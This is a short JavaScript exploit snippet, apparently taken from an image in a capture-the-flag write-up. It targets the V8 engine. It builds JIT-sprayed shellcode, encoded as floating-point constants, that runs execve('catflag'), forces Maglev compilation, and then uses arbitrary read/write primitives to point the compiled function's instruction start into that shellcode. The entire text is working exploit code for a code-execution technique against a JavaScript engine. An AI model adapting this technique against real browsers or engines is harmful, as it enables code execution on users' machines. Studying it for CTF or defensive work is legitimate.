 1 function shellcode() {
2     // JIT spray machine code form of `execve("catflag", NULL, NULL)`
3     return [
4         1.9995716422075807e-246,
5         1.9710255944286777e-246,
6         1.97118242283721e-246,
7         1.971136949489835e-246,
8         1.9711826272869888e-246,
9         1.9711829003383248e-246,
10         -9.254983612527998e+61
11     ];
12 }
13 for (let i = 0; i < 100000; i++) shellcode(); // Trigger MAGLEV compilation
14
15 function unptr(v) {
16     return v & 0xfffffffe;
17 }
18 function ptr(v) {
19     return v | 1;
20 }
21
22 let shellcode_addr = GetAddressOf(shellcode);
23 console.log("Address of shellcode: " + shellcode_addr.toString(16));
24 let code_addr = unptr(ArbRead32(shellcode_addr + 0xC));
25 console.log("Address of code: " + code_addr.toString(16));
26 let instruction_start_addr = code_addr + 0x14;
27 let instruction_start = ArbRead32(instruction_start_addr);
28 console.log("instruction_start: " + instruction_start.toString(16));
29 ArbWrite32(instruction_start_addr, instruction_start + 0x6B);
30 shellcode();